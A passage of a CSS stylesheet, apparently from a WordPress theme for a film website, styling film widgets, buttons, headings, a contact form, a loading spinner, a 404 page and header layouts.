.widget-circle-top-film .film-list.top-rated .film-item {
  padding: 20px 25px;
  border-bottom: 1px dashed #333;
  clear: both;
}

.widget-circle-top-film .film-list.top-rated .film-item:last-child {
  border-bottom: none;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-thumbnail {
  width: 30%;
  float: left;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content {
  width: 70%;
  float: right;
  padding-left: 15px;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title {
  margin-top: -8px;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title a {
  color: #fff;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content .item-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

.widget-circle-film-tag {
  background-color: #111;
}

.widget-circle-film-tag .widget-title {
  margin-left: 25px;
  padding-top: 30px;
}

.widget-circle-film-tag .widget-title span {
  color: #fff;
}

.widget-circle-film-tag .film-tag-list {
  padding: 15px 25px 30px 25px;
}

.widget-circle-film-tag .film-tag-list a {
  font-family: "Playfair Display";
  font-style: italic;
  color: #ababab;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-film-tag .film-tag-list a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/*-----------------------------------
 * 3. THEME
 *-----------------------------------*/
/*-----------------------------------
 * BASE STYLE
 *-----------------------------------*/
body {
  color: #696969;
  line-height: 1.8;
  overflow-x: hidden;
  font-family: "Nunito Sans";
}

a {
  text-decoration: none;
  color: #696969;
}

a:hover {
  color: #fd6500;
  text-decoration: none;
}

a:active {
  color: #fd6500;
  text-decoration: none;
}

a:focus {
  outline: none;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  color: #262626;
  font-family: "Playfair Display";
  font-weight: 700;
}

img {
  max-width: 100%;
  height: auto;
}

p {
  line-height: 1.8;
}

/*-----------------------------------
 * LAYOUT STYLE
 *-----------------------------------*/
body.layout-boxed #haru-main {
  max-width: 1200px;
  margin: auto;
  overflow: hidden;
}

body.layout-float {
  padding: 20px !important;
}

body #haru-main {
  background: #fff;
}

/*-----------------------------------
 * BACK TO TOP
 *-----------------------------------*/
.back-to-top {
  display: block;
  position: fixed;
  right: 30px;
  bottom: -45px;
  background: rgba(0, 0, 0, 0.3);
  padding: 10px 15px;
  z-index: 99;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.back-to-top.in {
  bottom: 30px;
}

.back-to-top:hover {
  background: rgba(0, 0, 0, 0.5);
}

.back-to-top i {
  color: #fff;
  font-size: 18px;
}

/*-----------------------------------
 * DEMO CONTROL
 *-----------------------------------*/
#demo-controls .demo-controls-wrapper {
  display: block;
  position: fixed;
  top: 200px;
  width: 200px;
  z-index: 999;
  background: #fff;
  -webkit-border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.15);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

#demo-controls .demo-controls-wrapper.in {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

#demo-controls .demo-controls-wrapper .demo-control-open {
  display: block;
  height: 50px;
  position: absolute;
  width: 50px;
  left: 100%;
  top: 10px;
  border-radius: 0 4px 4px 0;
  background: none repeat scroll 0 0 #fff;
  box-shadow: 4px 1px 2px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 4px 1px 2px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 4px 1px 2px 2px rgba(0, 0, 0, 0.15);
  margin-left: -1px;
  text-align: center;
  line-height: 55px;
}

#demo-controls .demo-controls-wrapper .demo-control-open:hover {
  cursor: pointer;
}

#demo-controls .demo-controls-wrapper .demo-control-open i {
  font-size: 21px;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll {
  margin: 20px;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-buynow .button-buynow {
  display: block;
  text-align: center;
  padding: 10px 15px;
  border: 1px solid #fd6500;
  background: #fd6500;
  text-transform: uppercase;
  color: #fff;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-buynow .button-buynow:hover {
  background: #000;
  border: 1px solid #000;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-title {
  font-size: 14px;
  position: relative;
  text-transform: uppercase;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-title:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -5px;
  height: 2px;
  width: 30px;
  background: #fd6500;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row {
  margin-top: 15px;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn {
  display: inline-block;
  width: 47%;
  padding: 5px 10px;
  color: #000;
  border: 1px solid #fd6500;
  text-align: center;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn.active {
  background: #fd6500;
  color: #fff;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn:hover {
  background: #fd6500;
  color: #fff;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn.wide-buton {
  margin-right: 2%;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background {
  padding: 0;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background li {
  width: 27px;
  height: 27px;
  float: left;
  display: block;
  margin: 0 5px 5px 0;
  cursor: pointer;
  position: relative;
  background-image: url("assets/images/pattern-bg.png");
  background-repeat: no-repeat;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background li.active {
  -webkit-box-shadow: 0 0 0 1px #fd6500;
  -moz-box-shadow: 0 0 0 1px #fd6500;
  box-shadow: 0 0 0 1px #fd6500;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-demos .demo-control-section .demo-control-title {
  font-size: 14px;
  position: relative;
  text-transform: uppercase;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-demos .demo-control-section .demo-control-title:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -5px;
  height: 2px;
  width: 30px;
  background: #fd6500;
}

/*-----------------------------------
 * PAGE TITLE AND BREADCRUMBS
 *-----------------------------------*/
.haru-page-title-section {
  margin-bottom: 100px;
  position: relative;
  min-height: 170px;    background-size: cover;
}

@media screen and (max-width: 991px) {
  .haru-page-title-section {
    margin-bottom: 30px;
    min-height: 90px;
  }
}

@media screen and (max-width: 767px) {
  .haru-page-title-section {
    min-height: 58px;
  }
}

.haru-page-title-section:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}

.haru-page-title-section .haru-page-title-wrapper {
  padding-top: 8%;
}

.haru-page-title-section .haru-page-title-wrapper.no-breadcrumbs {
  padding-bottom: 8%;
}

.haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2 {
  color: #fff;
  font-size: 40px;
  font-weight: 700;
  margin-bottom: 0;
  position: relative;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2 {
    font-size: 36px;
  }
}

@media screen and (max-width: 767px) {
  .haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2 {
    font-size: 24px;
  }
}

.haru-page-title-section .haru-breadcrumb-wrapper {
  padding-bottom: 6%;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs {
  list-style-type: none;
  list-style: none;
  padding: 0;
  text-align: center;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li {
  position: relative;
  display: inline-block;
  padding-right: 30px;
  padding-top: 20px;
  padding-bottom: 20px;
  text-transform: uppercase;
  font-style: italic;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:last-child {
  padding-right: 0;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li span {
  color: #fd6500;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li a {
  color: #fff;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li a:hover {
  color: #fd6500;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:first-child:before {
  display: none;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:before {
  position: absolute;
  left: -18px;
  content: '/';
  color: #fff;
}

@media screen and (max-width: 991px) {
  .haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 767px) {
  .haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}

/*-----------------------------------
 * CUSTOMIZE VISUAL COMPOSER OVERLAY
 *-----------------------------------*/
.overlay-bg-vc-wapper {
  position: relative;
}

.overlay-bg-vc {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/*-----------------------------------
 * CONTACT PAGES
 *-----------------------------------*/
.contact-form .contact-name {
  padding-right: 15px;
  width: 50%;
  float: left;
}

@media screen and (max-width: 767px) {
  .contact-form .contact-name {
    width: 100%;
    padding-right: 0;
  }
}

.contact-form .contact-email {
  padding-left: 15px;
  width: 50%;
  float: left;
}

@media screen and (max-width: 767px) {
  .contact-form .contact-email {
    width: 100%;
    padding-left: 0;
  }
}

.contact-form .contact-subject {
  clear: both;
}

.contact-form .contact-submit {
  text-align: center;
}

.contact-form .contact-submit input {
  background: transparent;
  border: 2px solid #e0e0e0 !important;
  border: none;
  color: #fd6500;
  font-weight: 700;
  margin-top: 25px;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.contact-form .contact-submit input:hover {
  background-color: #fd6500 !important;
  border: 2px solid #fd6500 !important;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.contact-form .contact-submit input:focus {
  outline: none;
}

.contact-form .contact-label {
  padding: 10px 0;
  text-transform: uppercase;
}

.contact-form input[type="text"], .contact-form input[type="email"], .contact-form textarea {
  background-color: #faf8f4;
  border: 1px solid #faf8f4;
  margin-bottom: 30px;
  padding: 8px 15px;
  width: 100%;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.contact-form input[type="text"]::-moz-placeholder, .contact-form input[type="email"]::-moz-placeholder, .contact-form textarea::-moz-placeholder {
  color: #ababab;
  opacity: 1;
}

.contact-form input[type="text"]:-ms-input-placeholder, .contact-form input[type="email"]:-ms-input-placeholder, .contact-form textarea:-ms-input-placeholder {
  color: #ababab;
}

.contact-form input[type="text"]::-webkit-input-placeholder, .contact-form input[type="email"]::-webkit-input-placeholder, .contact-form textarea::-webkit-input-placeholder {
  color: #ababab;
}

.contact-form input[type="text"]:focus, .contact-form input[type="email"]:focus, .contact-form textarea:focus {
  outline: none;
  border: 1px solid #fd6500;
}

@media screen and (max-width: 991px) {
  .contact-form input[type="text"], .contact-form input[type="email"], .contact-form textarea {
    margin-bottom: 20px;
  }
}

.vc_custom_heading.heading_style_1 {
  font-size: 48px;
  line-height: 1.4;
  padding-bottom: 10px;
  text-align: center;
}

@media screen and (max-width: 1199px) {
  .vc_custom_heading.heading_style_1 {
    font-size: 34px !important;
  }
}

@media screen and (max-width: 991px) {
  .vc_custom_heading.heading_style_1 {
    font-size: 34px !important;
  }
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.heading_style_1 {
    font-size: 28px !important;
    word-wrap: break-word;
  }
}

.vc_custom_heading.heading_style_1.home-9, .vc_custom_heading.heading_style_1.home-10 {
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}

@media screen and (max-width: 1199px) {
  .vc_custom_heading.heading_style_1.home-9, .vc_custom_heading.heading_style_1.home-10 {
    font-size: 34px !important;
  }
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.heading_style_1.home-9, .vc_custom_heading.heading_style_1.home-10 {
    font-size: 28px !important;
    word-wrap: break-word;
  }
}

.vc_custom_heading.heading_style_1.italic {
  font-style: italic;
  font-weight: normal;
}

.vc_custom_heading.heading_style_2 {
  font-family: "Nunito Sans";
}

.vc_custom_heading.heading_style_3 {
  font-style: italic;
}

@media screen and (max-width: 991px) {
  .vc_custom_heading.heading_style_3 {
    font-size: 28px !important;
  }
}

@media screen and (max-width: 991px) {
  .vc_custom_heading.heading_style_3 {
    font-size: 28px !important;
  }
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.heading_style_3 {
    font-size: 24px !important;
  }
}

.vc_custom_heading.heading_style_4 {
  font-family: "Playfair Display";
  font-style: italic;
}

@media screen and (max-width: 1199px) {
  .vc_custom_heading.heading_style_4 {
    font-size: 28px !important;
  }
}

@media screen and (max-width: 991px) {
  .vc_custom_heading.heading_style_4 {
    font-size: 28px !important;
  }
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.heading_style_4 {
    font-size: 24px !important;
  }
}

.vc_custom_heading.heading_style_5 {
  color: #fff;
  padding-left: 20px;
  position: relative;
  margin-bottom: 20px;
}

.vc_custom_heading.heading_style_5:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.vc_custom_heading.sub_heading_style_1 {
  color: #ababab;
  font-family: "Nunito Sans";
  font-size: 16px;
  font-style: italic;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.sub_heading_style_1 {
    font-size: 14px;
  }
}

.vc_custom_heading.sub_heading_style_2 {
  color: #ababab;
  font-style: italic;
}

.vc_custom_heading.footer_style_1 {
  color: #333333;
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  padding-left: 10px;
  position: relative;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.vc_custom_heading.footer_style_1:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.sub_heading_style_1 {
  color: #ababab;
  font-size: 16px;
  font-style: italic;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .sub_heading_style_1 {
    font-size: 14px;
  }
}

.sub_heading_style_1 span.text-light {
  color: #fff;
}

.sub_heading_style_1 span.text-dark {
  color: #333;
}

@media screen and (max-width: 767px) {
  .button_style_1 {
    text-align: center !important;
  }
}

.button_style_1 button, .button_style_1 a {
  background-color: #fd6500 !important;
  background-image: none !important;
  border: 2px solid #fd6500 !important;
  color: #fff !important;
  font-weight: 700 !important;
  padding: 10px 30px !important;
  min-width: 150px;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
}

.button_style_1 button:hover, .button_style_1 a:hover {
  border: 2px solid #e0e0e0 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
}

.button_style_1.button-ios {
  margin-right: 20px;
}

.button_style_1.button-ios button, .button_style_1.button-ios a {
  position: relative;
  padding-left: 40px !important;
}

.button_style_1.button-ios button:hover, .button_style_1.button-ios a:hover {
  border: 2px solid rgba(255, 255, 255, 0.5) !important;
}

.button_style_1.button-ios button:before, .button_style_1.button-ios a:before {
  content: "\f227";
  font-family: 'Ionicons';
  font-size: 16px;
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 767px) {
  .button_style_2 {
    text-align: center !important;
  }
}

.button_style_2 button, .button_style_2 a {
  background-image: none !important;
  border: 2px solid #e0e0e0 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
  font-weight: 700 !important;
  padding: 10px 30px !important;
  min-width: 135px;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
}

.button_style_2 button:hover, .button_style_2 a:hover {
  background-color: #fd6500 !important;
  border: 2px solid #fd6500 !important;
  color: #fff !important;
}

.button_style_2.button-android button, .button_style_2.button-android a {
  position: relative;
  padding-left: 40px !important;
  border: 2px solid rgba(255, 255, 255, 0.5) !important;
}

.button_style_2.button-android button:hover, .button_style_2.button-android a:hover {
  border: 2px solid #fd6500 !important;
}

.button_style_2.button-android button:before, .button_style_2.button-android a:before {
  content: "\f225";
  font-family: 'Ionicons';
  font-size: 16px;
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 767px) {
  .button_style_3 {
    text-align: center !important;
  }
}

.button_style_3 button, .button_style_3 a {
  background-color: #fd6500 !important;
  background-image: none !important;
  border: 2px solid #fd6500 !important;
  color: #fff !important;
  font-weight: 700 !important;
  padding: 10px 30px !important;
  min-width: 150px;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
}

.button_style_3 button:hover, .button_style_3 a:hover {
  border: 2px solid #757575 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
}

@media screen and (max-width: 767px) {
  .button_style_4 {
    text-align: center !important;
  }
}

.button_style_4 button, .button_style_4 a {
  background-image: none !important;
  border: 2px solid #757575 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
  font-weight: 700 !important;
  padding: 10px 30px !important;
  min-width: 135px;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
}

.button_style_4 button:hover, .button_style_4 a:hover {
  background-color: #fd6500 !important;
  border: 2px solid #fd6500 !important;
  color: #fff !important;
}

@media screen and (max-width: 767px) {
  .button_style_6 {
    text-align: center !important;
  }
}

.button_style_6 button, .button_style_6 a {
  background-image: none !important;
  border: none !important;
  border-bottom: 1px solid #e0e0e0 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
  font-weight: 700 !important;
  padding: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}

.button_style_6 button:hover, .button_style_6 a:hover {
  border-bottom: 1px solid #fd6500 !important;
}

.slideshow-online {
  margin-bottom: 0 !important;
}

.slide-icon {
  margin-right: 5px;
}

.slide-icon.primary-color {
  color: #fd6500;
}

.heading-online {
  position: relative;
}

.heading-online:before {
  position: absolute;
  left: 15px;
  bottom: 15px;
  height: 1px;
  background-color: #696969;
  width: calc(100% - 30px);
}

.button_style_5 {
  margin-top: 15px;
}

@media screen and (max-width: 767px) {
  .button_style_5 {
    text-align: left !important;
  }
}

.button_style_5 button, .button_style_5 a {
  background-image: none !important;
  border: none !important;
  background-color: transparent !important;
  color: #fff !important;
  font-weight: 700 !important;
  font-size: 15px !important;
  padding-right: 0 !important;
}

.button_style_5 button:hover, .button_style_5 a:hover {
  color: #fd6500 !important;
}

.button_style_5 button:before, .button_style_5 a:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 0;
  top: 16px;
  color: #fd6500;
}

.sidebar-home {
  padding-top: 2%;
}

.sidebar-home > .vc_column-inner {
  padding-left: 15%;
}

@media screen and (max-width: 991px) {
  .sidebar-home > .vc_column-inner {
    padding-left: 15px;
  }
}

/*-----------------------------------
 * SPECIAL PARALLAX PAGE HOME 2 FIX
 *-----------------------------------*/
body.parallax-disable {
  overflow-x: hidden;
}

body.parallax-disable .vc_row[data-vc-full-width] {
  overflow: inherit;
}

/*-----------------------------------
 * AJAX LOADING OVERFLOW
 *-----------------------------------*/
.haru-ajax-overflow {
  display: none;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-ajax-overflow.active {
  display: table;
  z-index: 99999999;
}

.haru-ajax-overflow .haru-ajax-loading {
  width: 60px;
  height: 50px;
  background-color: #fff;
  display: inline-block;
  left: 0;
  right: 0;
  margin: auto;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
}

.haru-ajax-overflow .haru-ajax-loading .loading-wrapper {
  width: 38px;
  height: 38px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.haru-ajax-overflow .spinner {
  width: 5px;
  height: 5px;
  background-color: #fd6500;
  position: absolute;
  border-radius: 50%;
  -webkit-animation: round-9 0.8s infinite;
  -o-animation: round-9 0.8s infinite;
  animation: round-9 0.8s infinite;
}

.haru-ajax-overflow #spinner_one {
  top: 5px;
  left: 5px;
}

.haru-ajax-overflow #spinner_two {
  top: 0px;
  left: 16px;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.haru-ajax-overflow #spinner_three {
  top: 5px;
  left: 27px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.haru-ajax-overflow #spinner_four {
  top: 16px;
  left: 31px;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.haru-ajax-overflow #spinner_five {
  top: 27px;
  left: 27px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.haru-ajax-overflow #spinner_six {
  top: 31px;
  left: 16px;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.haru-ajax-overflow #spinner_seven {
  top: 27px;
  left: 5px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.haru-ajax-overflow #spinner_eight {
  top: 16px;
  left: 0px;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.haru-content-404 .page-content {
  text-align: center;
  margin-bottom: 50px;
}

.haru-content-404 .page-content .haru-title-404 {
  line-height: 1;
  font-size: 250px;
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .haru-content-404 .page-content .haru-title-404 {
    font-size: 200px;
  }
}

@media screen and (max-width: 767px) {
  .haru-content-404 .page-content .haru-title-404 {
    font-size: 150px;
  }
}

.haru-content-404 .page-content p.txt2 {
  color: #262626;
  font-size: 36px;
  letter-spacing: 0px;
  margin-top: 30px;
}

@media screen and (max-width: 991px) {
  .haru-content-404 .page-content p.txt2 {
    font-size: 35px;
    line-height: 35px;
  }
}

@media screen and (max-width: 767px) {
  .haru-content-404 .page-content p.txt2 {
    font-size: 30px;
    line-height: 30px;
  }
}

.haru-content-404 .page-content p.txt3 {
  color: #696969;
  padding-bottom: 20px;
}

.haru-content-404 .page-content a {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-content-404 .page-content a:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-content-404 .page-content a i {
  margin-right: 5px;
}

/*-----------------------------------
 * 4. HEADER
 *-----------------------------------*/
/*-----------------------------------
 * HEADER
 *-----------------------------------*/
/*-----------------------------------
 * TOPBAR
 *-----------------------------------*/
.haru-top-bar {
  height: 50px;
  border-bottom: 1px solid #e0e0e0;
}

.haru-top-bar .top-sidebar {
  line-height: 50px;
}

.haru-top-bar .top-sidebar.top-bar-left {
  text-align: left;
  color: #ababab;
}

.haru-top-bar .top-sidebar.top-bar-right {
  text-align: right;
  color: #ababab;
}

.haru-top-bar .top-sidebar.top-bar-right a {
  color: #ababab;
  margin: 0 5px;
}

.haru-top-bar .top-sidebar.top-bar-right a:hover {
  color: #fd6500;
}

@media screen and (max-width: 767px) {
  .haru-top-bar.mobile-top-bar-hide {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .haru-top-bar {
    height: auto;
  }
}

header.header-1 {
  height: 120px;
}

header.header-1 .haru-header-wrapper .header-left .header-logo a img {
  padding-top: 37px;
  padding-bottom: 36px;
  max-height: 120px;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper {
  float: left;
  display: inline-block;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li:hover > a:before {
  width: calc(100% - 40px);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li.current-menu-item > a:before {
  content: "";
  position: absolute;
  width: calc(100% - 40px);
  height: 1px;
  left: 20px;
  top: 75px;
  background-color: #fd6500;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  line-height: 120px;
  padding-top: 0;
  padding-bottom: 0;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 20px;
  top: 75px;
  background-color: #fd6500;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:after {
  display: none;
}

header.header-1 .haru-header-wrapper .header-right .header-customize {
  display: flex;
  align-items: center;
  height: 120px;
}

header.header-1.header-float .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  color: #fff;
}

header.header-1.header-float .haru-header-wrapper .header-right .header-customize.header-customize-nav .header-customize-item.search-button-wrapper a:hover i {
  color: #fd6500;
}

header.header-1.header-float .haru-header-wrapper .header-right .header-customize.header-customize-nav .header-customize-item.search-button-wrapper a i {
  color: #fff;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:before {
  display: none;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav {
  height: 60px;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav .header-customize-item.search-button-wrapper a i {
  color: #fff;
  border-color: #fff;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav .header-customize-item.shopping-cart-wrapper i {
  color: #fff;
  border-color: #fff;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .menu-wrapper .haru-main-menu > li > a {
  line-height: 60px;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .menu-wrapper .haru-main-menu > li > a:before {
  display: none;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav {
  height: 60px;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item {
  line-height: 60px;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item.search-button-wrapper a i {
  color: #fff;
  border-color: #fff;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item.shopping-cart-wrapper i {
  color: #fff;
  border-color: #fff;
}

header.header-2 .haru-header-nav-above {
  position: relative;
}

header.header-2 .haru-header-nav-above .container {
  position: relative;
}

header.header-2 .haru-header-nav-above .container .fl {
  position: relative;
  z-index: 99;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left {
  height: 200px;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li:first-child {
